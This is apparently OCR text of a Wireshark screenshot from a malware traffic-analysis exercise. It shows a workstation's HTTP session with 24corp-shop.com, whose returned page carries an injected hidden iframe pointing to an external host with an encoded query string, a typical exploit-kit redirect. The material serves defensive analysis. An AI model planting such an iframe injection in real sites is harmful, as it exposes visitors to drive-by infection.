 2014-11-16-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 188.225.73.100 + TCP No Chatter Ports Protocols Attacks Hosts
Delta Source Src Port Destination Dst Port Time to Live User-Agent Source GeoIP Country Host Host Name Info
58 0.000000 172.16.165.165 49449 (49449) 24corp-shop.com http (80) 128 49449 → http(80) [SYN]
38 0.000720 172.16.165.165 49450 (49450) 24corp-shop.com http (80) 128 49450 → http(80) [SYN]
38 0.579450 24corp-shop.com http (80) 172.16.165.165 49449 (49449) 128 Russia http(80) → 49449 [SYN,
39 0.000001 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [SYN,
70 0.000031 172.16.165.165 49449 (49449) 24corp-shop.com http (80) 128 49449 → http(80) [ACK]
03 0.000033 172.16.165.165 49450 (49450) 24corp-shop.com http (80) 128 49450 → http(80) [ACK]
07 0.000040 24corp-shop.com http (80) 172.16.165.165 49449 (49449) 128 Russia http(80) → 49449 [ACK]
58 0.000051 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [ACK]
99 0.839341 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia HTTP/1.1 200 OK (text
41 0.000589 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [ACK]
38 0.015097 24corp-shop.com http (80) 172.16.165.165 49449 (49449) 128 Russia HTTP/1.1 200 OK (text
32 0.099994 24corp-shop.com http (80) 172.16.165.165 49449 (49449) 128 Russia [TCP Retransmission] h
51 0.000019 172.16.165.165 49449 (49449) 24corp-shop.com http (80) 128 49449 → http(80) [ACK]
56 0.408215 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [PSH,
07 0.000041 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [PSH,
17 0.000010 172.16.165.165 49450 (49450) 24corp-shop.com http (80) 128 49450 → http(80) [ACK]
37 0.002070 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [PSH,
77 0.000490 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [PSH,
37 0.000010 172.16.165.165 49450 (49450) 24corp-shop.com http (80) 128 49450 → http(80) [ACK]
77 0.000390 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [ACK]
78 0.000001 24corp-shop.com http (80) 172.16.165.165 49450 (49450) 128 Russia http(80) → 49450 [PSH,
\r\n
.small\r\n
\t{ font: 10px/9px verdana, arial, helvetica, sans-serif; color: #666666; }\r\n
\t\r\n
\r\n
</STYLE> \r\n
\r\n
</HEAD> \r\n
\r\n
[truncated]<body bgcolor=#ffffff><div align='center'><iframe src='http://stand.trustandprobaterealty.com/?PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|ZDJiZjZiZjI5Yzc5OTg3MzE1
\r\n
<BR><BR><BR> \r\n
\r\n
<center><a href="http://www.google.com"><img src="source/notfound.gif" border="0" width=348 height=378 ></a> \r\n
\r\n
<BR><BR><BR><BR> \r\n
\r\n
Frame (1086 bytes) Uncompressed entity body (890 bytes)
Internet Protocol Version 4 (ip), 20 bytes Packets: 3053 · Displayed: 95 (3.1%) Profile: Roppo